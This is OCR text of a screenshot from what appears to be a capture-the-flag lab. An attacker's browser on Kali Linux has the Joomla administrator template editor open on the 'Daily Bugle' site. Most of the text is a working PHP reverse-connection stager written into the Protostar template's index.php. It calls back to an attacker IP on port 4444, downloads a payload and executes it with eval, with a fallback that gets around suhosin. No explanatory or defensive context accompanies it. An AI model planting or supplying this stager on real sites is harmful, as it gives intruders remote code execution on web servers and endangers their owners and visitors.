 Templates: Customise (Protostar) - The Daily Bugle - Administration - Mozilla Firefox
Templates: Customise (P
10.10.162.223/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnB
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '10.10.182.144'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f))
{ $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type =
'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2020 The Daily Bugle